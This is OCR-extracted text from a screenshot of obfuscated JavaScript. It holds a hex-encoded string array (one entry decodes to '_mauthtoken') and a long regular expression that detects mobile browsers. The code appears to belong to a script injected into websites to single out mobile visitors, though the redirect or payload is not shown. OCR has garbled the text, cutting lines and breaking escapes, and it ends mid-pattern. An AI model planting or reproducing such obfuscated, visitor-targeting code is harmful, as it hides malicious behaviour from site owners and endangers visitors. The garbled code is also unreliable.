
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( o
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(1
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-